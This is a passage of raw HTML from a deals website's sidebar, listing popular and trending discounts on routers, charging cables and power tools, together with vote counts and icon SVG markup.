11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>0</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_popular_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_popular_deals" class="sidebarDeals__title" data-v-6fc798cc>Linksys Multi-gig Micro Mesh WiFi 6 Router + 6' HDMI cable (or other options), $31.48, FS for Prime, Woot!</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$31</span><span class="sidebarDeals__listPrice" data-v-6fc798cc></span><span class="sidebarDeals__savings" data-v-6fc798cc></span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+6</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><!----><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>3</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot?src=rcm_popular_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/2/9/8/1/5/7/1/1/200x200/19360537.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/2/9/8/1/5/7/1/1/200x200/19360537.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot?src=rcm_popular_deals" class="sidebarDeals__title" data-v-6fc798cc>$6.99*:5-Pack 6' Amazon Basics USB-C to USB-A 2.0 15W Fast Charger Cables at Woot!</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$6.99</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$9.99</span><span class="sidebarDeals__savings" data-v-6fc798cc>30% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+6</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><!----><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>0</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199?src=rcm_popular_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/3/4/5/6/0/3/7/8/200x200/19360876.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/3/4/5/6/0/3/7/8/200x200/19360876.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115302-milwaukee-m12-12v-subcompact-drill-impact-driver-combo-kit-with-3-8in-ratchet-2-batteries-bag-199?src=rcm_popular_deals" class="sidebarDeals__title" data-v-6fc798cc>Milwaukee M12 12V Subcompact Drill &amp;Impact Driver Combo Kit with 3/8in Ratchet, 2 Batteries &amp; Bag $199</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$199</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$399</span><span class="sidebarDeals__savings" data-v-6fc798cc>50% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+7</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><!----><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>1</span></span></div></div></li><!--]--></ul><!----></div><!----><!--]--><!--[--><div class="displayAdContainer" data-v-4e7316a6 data-v-677fe7e8><div id="rightCol02" style="" data-v-677fe7e8></div></div><!----><div class="sidebarDeals" data-v-4e7316a6 data-v-6fc798cc><h3 class="sidebarDeals__sectionTitle" data-v-6fc798cc><a href="/forums/forumdisplay.php?f=9/" class="sidebarDeals__sectionTitleLink" data-v-6fc798cc>Trending Deals</a><a class="sidebarDeals__sectionTitleExtraLink" href="/forums/forumdisplay.php?f=9/" data-v-6fc798cc> See All </a></h3><ul class="sidebarDeals__list" data-v-6fc798cc><!--[--><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon?src=rcm_trending_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" 